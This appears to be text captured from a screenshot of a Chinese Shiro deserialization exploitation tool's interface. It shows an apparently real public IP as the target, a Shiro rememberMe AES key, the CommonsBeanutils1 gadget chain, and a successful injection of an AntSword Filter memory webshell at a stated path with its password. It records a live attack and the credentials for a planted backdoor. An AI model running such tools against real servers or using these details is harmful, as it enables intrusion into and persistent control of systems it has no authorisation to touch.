 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.98.113.109:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 QZYysgMYhG6/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http://39.98.113.109:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
BY SummerSec